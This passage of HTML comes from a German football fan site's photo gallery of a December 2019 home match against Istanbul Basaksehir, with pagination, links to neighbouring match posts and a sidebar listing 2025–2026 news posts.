					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1125.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1126.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1126.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1126.jpg"
				data-image-id="281"
				data-title="2019-12-12-gegen-basaksehir-i-1126"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1126"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1126"
					alt="2019-12-12-gegen-basaksehir-i-1126"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1126.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1127.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1127.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1127.jpg"
				data-image-id="282"
				data-title="2019-12-12-gegen-basaksehir-i-1127"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1127"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1127"
					alt="2019-12-12-gegen-basaksehir-i-1127"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1127.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1128.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1128.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1128.jpg"
				data-image-id="284"
				data-title="2019-12-12-gegen-basaksehir-i-1128"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1128"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1128"
					alt="2019-12-12-gegen-basaksehir-i-1128"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1128.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1129.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1129.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1129.jpg"
				data-image-id="285"
				data-title="2019-12-12-gegen-basaksehir-i-1129"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1129"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1129"
					alt="2019-12-12-gegen-basaksehir-i-1129"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1129.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1130.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1130.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1130.jpg"
				data-image-id="286"
				data-title="2019-12-12-gegen-basaksehir-i-1130"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1130"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1130"
					alt="2019-12-12-gegen-basaksehir-i-1130"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1130.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1131.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1131.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1131.jpg"
				data-image-id="287"
				data-title="2019-12-12-gegen-basaksehir-i-1131"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1131"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1131"
					alt="2019-12-12-gegen-basaksehir-i-1131"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1131.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1132.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1132.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1132.jpg"
				data-image-id="290"
				data-title="2019-12-12-gegen-basaksehir-i-1132"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1132"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1132"
					alt="2019-12-12-gegen-basaksehir-i-1132"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1132.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1133.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1133.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1133.jpg"
				data-image-id="288"
				data-title="2019-12-12-gegen-basaksehir-i-1133"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1133"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1133"
					alt="2019-12-12-gegen-basaksehir-i-1133"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1133.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1134.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1134.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1134.jpg"
				data-image-id="289"
				data-title="2019-12-12-gegen-basaksehir-i-1134"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1134"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1134"
					alt="2019-12-12-gegen-basaksehir-i-1134"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1134.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1135.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1135.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1135.jpg"
				data-image-id="291"
				data-title="2019-12-12-gegen-basaksehir-i-1135"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1135"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1135"
					alt="2019-12-12-gegen-basaksehir-i-1135"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1135.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1136.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1136.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1136.jpg"
				data-image-id="292"
				data-title="2019-12-12-gegen-basaksehir-i-1136"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1136"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1136"
					alt="2019-12-12-gegen-basaksehir-i-1136"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1136.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1137.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1137.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1137.jpg"
				data-image-id="298"
				data-title="2019-12-12-gegen-basaksehir-i-1137"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1137"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1137"
					alt="2019-12-12-gegen-basaksehir-i-1137"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1137.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1138.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1138.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1138.jpg"
				data-image-id="293"
				data-title="2019-12-12-gegen-basaksehir-i-1138"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1138"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1138"
					alt="2019-12-12-gegen-basaksehir-i-1138"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1138.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1139.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1139.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1139.jpg"
				data-image-id="294"
				data-title="2019-12-12-gegen-basaksehir-i-1139"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1139"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1139"
					alt="2019-12-12-gegen-basaksehir-i-1139"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1139.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1140.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1140.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1140.jpg"
				data-image-id="295"
				data-title="2019-12-12-gegen-basaksehir-i-1140"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1140"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1140"
					alt="2019-12-12-gegen-basaksehir-i-1140"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1140.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1141.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1141.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1141.jpg"
				data-image-id="296"
				data-title="2019-12-12-gegen-basaksehir-i-1141"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1141"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1141"
					alt="2019-12-12-gegen-basaksehir-i-1141"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1141.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1142.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1142.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1142.jpg"
				data-image-id="301"
				data-title="2019-12-12-gegen-basaksehir-i-1142"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1142"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1142"
					alt="2019-12-12-gegen-basaksehir-i-1142"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1142.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1143.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1143.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1143.jpg"
				data-image-id="300"
				data-title="2019-12-12-gegen-basaksehir-i-1143"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1143"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1143"
					alt="2019-12-12-gegen-basaksehir-i-1143"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1143.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1144.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1144.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1144.jpg"
				data-image-id="297"
				data-title="2019-12-12-gegen-basaksehir-i-1144"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1144"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1144"
					alt="2019-12-12-gegen-basaksehir-i-1144"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1144.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1145.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1145.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1145.jpg"
				data-image-id="302"
				data-title="2019-12-12-gegen-basaksehir-i-1145"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1145"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1145"
					alt="2019-12-12-gegen-basaksehir-i-1145"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1145.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1146.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1146.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1146.jpg"
				data-image-id="299"
				data-title="2019-12-12-gegen-basaksehir-i-1146"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1146"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1146"
					alt="2019-12-12-gegen-basaksehir-i-1146"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1146.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1147.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1147.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1147.jpg"
				data-image-id="303"
				data-title="2019-12-12-gegen-basaksehir-i-1147"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1147"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1147"
					alt="2019-12-12-gegen-basaksehir-i-1147"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1147.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1148.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1148.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1148.jpg"
				data-image-id="319"
				data-title="2019-12-12-gegen-basaksehir-i-1148"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1148"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1148"
					alt="2019-12-12-gegen-basaksehir-i-1148"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1148.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1149.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1149.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1149.jpg"
				data-image-id="304"
				data-title="2019-12-12-gegen-basaksehir-i-1149"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1149"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1149"
					alt="2019-12-12-gegen-basaksehir-i-1149"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1149.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='http://borussen-mission.de/heimspiel-2019-12-12-gegen-istanbul-bb-12/nggallery/page/2'>2</a>
<a class='prev' href='http://borussen-mission.de/heimspiel-2019-12-12-gegen-istanbul-bb-12/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/heimspiel-2019-12-07-gegen-bayern-21" rel="prev"><span class="meta-nav">&larr;</span> Heimspiel gegen den FC Bayern (2:1) am 07.12.2019</a></li>
			<li class="next"><a href="http://borussen-mission.de/mission-2019-12-21-gegen-hertha-00" rel="next">Invasion bei Tante Hertha (0:0) am 21.12.2019 <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
